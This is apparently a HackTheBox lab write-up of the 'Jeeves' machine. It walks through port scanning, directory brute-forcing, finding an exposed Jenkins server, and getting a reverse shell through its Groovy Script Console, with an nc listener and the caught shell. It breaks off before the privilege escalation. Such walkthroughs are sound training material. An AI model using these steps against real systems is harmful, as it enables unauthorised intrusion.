Jeeves | May 26, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Jeeves machine, you'll learn: Exploiting Jenkins, privilege escalation via SeImpersonatePrivilege, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation:
jeeves/kohsuketoNT AUTHORITY\SYSTEM - Conclusion
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|15:25:13(HKT)]
└> export RHOSTS=10.10.10.63
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|15:25:15(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-title: Ask Jeeves
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc syn-ack Microsoft Windows RPC
445/tcp open microsoft-ds syn-ack Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http syn-ack Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-05-26T12:26:03
|_ start_date: 2023-05-26T12:24:05
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 55172/tcp): CLEAN (Timeout)
| Check 2 (port 13475/tcp): CLEAN (Timeout)
| Check 3 (port 58987/udp): CLEAN (Timeout)
| Check 4 (port 48293/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m59s
According to rustscan result, we have 4 ports are opened:
| Open Port | Service |
|---|---|
| 80 | Microsoft IIS httpd 10.0 |
| 135 | RPC |
| 445 | SMB |
| 50000 | Jetty 9.4.z-SNAPSHOT |
HTTP on Port 80
Adding a new host to /etc/hosts:
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|15:26:34(HKT)]
└> echo "$RHOSTS jeeves.htb" | sudo tee -a /etc/hosts
Home page:

As you can see, it's the "Ask Jeeves" search engine.
Ask Jeeves, now known as Ask.com, was a question-and-answer and search engine business that was founded in 1996 by David Warthen and Garrett Gruener. (From https://fourweekmba.com/what-happened-to-ask-jeeves/)
When we search something:


It outputs an error.
However, it's just a static image:


Nothing useful… I also enumerated hidden directory and file via gobuster, but no luck.
HTTP on Port 50000
Home page:

According to our rustscan's output, this web application is using Jetty:
50000/tcp open http syn-ack Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Jetty provides a web server and servlet container, additionally providing support for HTTP/2, WebSocket, OSGi, JMX, JNDI, JAAS and many other integrations. These components are open source and are freely available for commercial use and distribution. (From https://www.eclipse.org/jetty/)
We can see it's version is: 9.4.z-SNAPSHOT
Then, I tried to use searchsploit to find public exploit for that version:
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|16:01:27(HKT)]
└> searchsploit Jetty
------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------- ---------------------------------
Eclipse Jetty 11.0.5 - Sensitive File Disclosure | java/webapps/50478.txt
Jetty 3.1.6/3.1.7/4.1 Servlet Engine - Arbitrary Command Execution | cgi/webapps/21895.txt
Jetty 4.1 Servlet Engine - Cross-Site Scripting | jsp/webapps/21875.txt
Jetty 6.1.x - JSP Snoop Page Multiple Cross-Site Scripting Vulnerabiliti | jsp/webapps/33564.txt
jetty 6.x < 7.x - Cross-Site Scripting / Information Disclosure / Inject | jsp/webapps/9887.txt
Jetty 9.4.37.v20210219 - Information Disclosure | java/webapps/50438.txt
Jetty Web Server - Directory Traversal | windows/remote/36318.txt
Mortbay Jetty 7.0.0-pre5 Dispatcher Servlet - Denial of Service | multiple/dos/8646.php
------------------------------------------------------------------------- ---------------------------------
However, none of those exploits work.
Let's enumerate hidden directory and file again:
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|15:52:58(HKT)]
└> gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -u http://jeeves.htb:50000/ -t 40 -x jsp,jspf,jspx,xsp
[...]
/askjeeves (Status: 302) [Size: 0] [--> http://jeeves.htb:50000/askjeeves/]
Oh! We found directory /askjeeves!

Nice! We found a Jenkins application!
Jenkins is an open source automation server. It helps automate the parts of software development related to building, testing, and deploying, facilitating continuous integration and continuous delivery. It is a server-based system that runs in servlet containers such as Apache Tomcat. It supports version control tools, including AccuRev, CVS, Subversion, Git, Mercurial, Perforce, ClearCase and RTC, and can execute Apache Ant, Apache Maven and sbt based projects as well as arbitrary shell scripts and Windows batch commands. (From https://en.wikipedia.org/wiki/Jenkins_(software))
Initial Foothold
We can Google "Jenkins reverse shell", and you should found this blog.
In that blog, we can go to "Manage Jenkins" -> "Script Console" to use the Groovy Script console. This console allows a user to run commands for automation and reporting using a groovy script.
Let's get a reverse shell!



- Generate a Groovy reverse shell: (From revshells.com)

- Setup a
nclistener:
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|16:11:24(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
- Run the payload:

┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|16:11:24(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.63] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami && ipconfig /all
